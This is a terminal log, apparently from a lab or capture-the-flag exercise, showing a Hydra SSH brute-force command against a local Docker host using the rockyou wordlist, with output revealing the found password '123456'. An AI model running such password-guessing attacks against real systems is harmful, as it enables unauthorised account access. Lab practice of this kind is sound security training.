 ┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -vv -l borazuwarah -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2/ -vv
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-26 09:53:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://borazuwarah@172.17.0.2:22
[INFO] Successful, password authentication is supported by ssh://172.17.0.2:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Disabled child 11 because of too many errors
[VERBOSE] Disabled child 15 because of too many errors
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
[STATUS] attack finished for 172.17.0.2 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-26 09:54:01